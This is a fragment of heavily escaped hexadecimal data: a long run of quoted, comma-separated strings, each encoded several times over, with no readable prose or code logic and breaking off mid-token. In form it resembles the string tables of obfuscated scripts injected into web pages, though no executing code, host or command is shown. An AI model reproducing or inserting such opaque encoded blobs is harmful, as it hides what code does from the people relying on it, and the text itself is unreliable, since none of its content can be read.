x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\